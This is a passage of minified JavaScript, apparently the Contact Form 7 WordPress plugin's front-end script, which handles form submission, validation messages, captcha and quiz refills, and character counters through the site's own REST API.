strict";var e=function(e){return Math.abs(parseInt(e,10))};const t=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t};var n=function(e,t,n){var r=new CustomEvent("wpcf7".concat(t),{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)};function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var o=function(e){var t=wpcf7.api,n=t.root,r=t.namespace,a=void 0===r?"contact-form-7/v1":r;return i.reduceRight((function(e,t){return function(n){return t(n,e)}}),(function(e){var t,r,o=e.url,i=e.path,s=e.endpoint,u=e.headers,l=e.body,f=e.data,p=function(e,t){if(null==e)return{};var n,r,a=function(e,t){if(null==e)return{};var n,r,a={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(a[n]=e[n]);return a}(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}(e,["url","path","endpoint","headers","body","data"]);"string"==typeof s&&(t=a.replace(/^\/|\/$/g,""),i=(r=s.replace(/^\//,""))?t+"/"+r:t),"string"==typeof i&&(-1!==n.indexOf("?")&&(i=i.replace("?","&")),i=i.replace(/^\//,""),o=n+i),delete(u=c({Accept:"application/json, */*;q=0.1"},u))["X-WP-Nonce"],f&&(l=JSON.stringify(f),u["Content-Type"]="application/json");var d={code:"fetch_error",message:"You are probably offline."},w={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||i||window.location.href,c(c({},p),{},{headers:u,body:l})).then((function(e){return Promise.resolve(e).then((function(e){if(e.status>=200&&e.status<300)return e;throw e})).then((function(e){if(204===e.status)return null;if(e&&e.json)return e.json().catch((function(){throw w}));throw w}))}),(function(){throw d}))}))(e)},i=[];function s(e,r={}){if(wpcf7.blocked)return u(e),void t(e,"submitting");const a=new FormData(e);r.submitter&&r.submitter.name&&a.append(r.submitter.name,r.submitter.value);const c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(a,(e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((e=>!1!==e)),formData:a},i=t=>{const n=document.createElement("li");n.setAttribute("id",t.error_id),t.idref?n.insertAdjacentHTML("beforeend",`<a href="#${t.idref}">${t.message}</a>`):n.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(n)},s=t=>{const n=e.querySelector(t.into),r=n.querySelector(".wpcf7-form-control");r.classList.add("wpcf7-not-valid"),r.setAttribute("aria-describedby",t.error_id);const a=document.createElement("span");a.setAttribute("class","wpcf7-not-valid-tip"),a.setAttribute("aria-hidden","true"),a.insertAdjacentText("beforeend",t.message),n.appendChild(a),n.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),r.closest(".use-floating-validation-tip")&&(r.addEventListener("focus",(e=>{a.setAttribute("style","display: none")})),a.addEventListener("mouseover",(e=>{a.setAttribute("style","display: none")})))};o({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:a,wpcf7:{endpoint:"feedback",form:e,detail:c}}).then((r=>{const a=t(e,r.status);return c.status=r.status,c.apiResponse=r,["invalid","unaccepted","spam","aborted"].includes(a)?n(e,a,c):["sent","failed"].includes(a)&&n(e,`mail${a}`,c),n(e,"submit",c),r})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(i),t.invalid_fields.forEach(s)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}o.use=function(e){i.unshift(e)},o.use(((e,r)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:r,detail:a}=e.wpcf7;u(r),n(r,"beforesubmit",a),t(r,"submitting")}return r(e)}));const u=e=>{e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach((e=>{e.remove()})),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")})),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function l(e){var r=new FormData(e),a={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:r};o({endpoint:"contact-forms/".concat(e.wpcf7.id,"/refill"),method:"GET",wpcf7:{endpoint:"refill",form:e,detail:a}}).then((function(r){e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),a.apiResponse=r,n(e,"reset",a)})).catch((function(e){return console.error(e)}))}o.use((function(e,n){if(e.wpcf7&&"refill"===e.wpcf7.endpoint){var r=e.wpcf7,a=r.form;r.detail,u(a),t(a,"resetting")}return n(e)}));var f=function(e,t){var n=function(n){var r=t[n];e.querySelectorAll('input[name="'.concat(n,'"]')).forEach((function(e){e.value=""})),e.querySelectorAll("img.wpcf7-captcha-".concat(n)).forEach((function(e){e.setAttribute("src",r)}));var a=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);a&&e.querySelectorAll('input[name="_wpcf7_captcha_challenge_'.concat(n,'"]')).forEach((function(e){e.value=a[1]}))};for(var r in t)n(r)},p=function(e,t){var n=function(n){var r=t[n][0],a=t[n][1];e.querySelectorAll(".wpcf7-form-control-wrap.".concat(n)).forEach((function(e){e.querySelector('input[name="'.concat(n,'"]')).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector('input[name="_wpcf7_quiz_answer_'.concat(n,'"]')).value=a}))};for(var r in t)n(r)};function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function w(t){const n=new FormData(t);t.wpcf7={id:e(n.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:n.get("_wpcf7_version"),locale:n.get("_wpcf7_locale"),unitTag:n.get("_wpcf7_unit_tag"),containerPost:e(n.get("_wpcf7_container_post")),parent:t.closest(".wpcf7")},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),function(e){e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((function(t){t.addEventListener("change",(function(t){var n=t.target.getAttribute("name");e.querySelectorAll('input[type="checkbox"][name="'.concat(n,'"]')).forEach((function(e){e!==t.target&&(e.checked=!1)}))}))}))}(t),function(e){e.querySelectorAll(".has-free-text").forEach((function(t){var n=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!r.checked,e.addEventListener("change",(function(e){n.disabled=!r.checked,e.target===r&&r.checked&&n.focus()}))}))}(t),function(e){e.querySelectorAll(".wpcf7-validates-as-url").forEach((function(e){e.addEventListener("change",(function(t){var n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n="http://"+(n=n.replace(/^\/+/,""))),e.value=n}))}))}(t),function(e){if(e.querySelector(".wpcf7-acceptance")&&!e.classList.contains("wpcf7-acceptance-as-validation")){var t=function(){var t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((function(e){if(t&&!e.classList.contains("optional")){var n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)}})),e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.disabled=!t}))};t(),e.addEventListener("change",(function(e){t()})),e.addEventListener("wpcf7reset",(function(e){t()}))}}(t),function(t){var n=function(t,n){var r=e(t.getAttribute("data-starting-value")),a=e(t.getAttribute("data-maximum-value")),c=e(t.getAttribute("data-minimum-value")),o=t.classList.contains("down")?r-n.value.length:n.value.length;t.setAttribute("data-current-value",o),t.innerText=o,a&&a<n.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),c&&n.value.length<c?t.classList.add("too-short"):t.classList.remove("too-short")},a=function(e){e=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:!1},e),t.querySelectorAll(".wpcf7-character-count").forEach((function(r){var a=r.getAttribute("data-target-name"),c=t.querySelector('[name="'.concat(a,'"]'));c&&(c.value=c.defaultValue,n(r,c),e.init&&c.addEventListener("keyup",(function(e){n(r,c)})))}))};a({init:!0}),t.addEventListener("wpcf7reset",(function(e){a()}))}(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{const n=e.submitter;wpcf7.submit(t,{submitter:n}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&f(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&p(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&f(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&p(t,e.detail.apiResponse.quiz)}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser doesn't support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser doesn't support window.FormData().");const n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7={init:w,submit:s,reset:l,...null!==(t=wpcf7)&&void 0!==t?t:{}},n.forEach((e=>wpcf7.init(e)))):console.error("Your browser doesn't support NodeList.forEach().")}))}();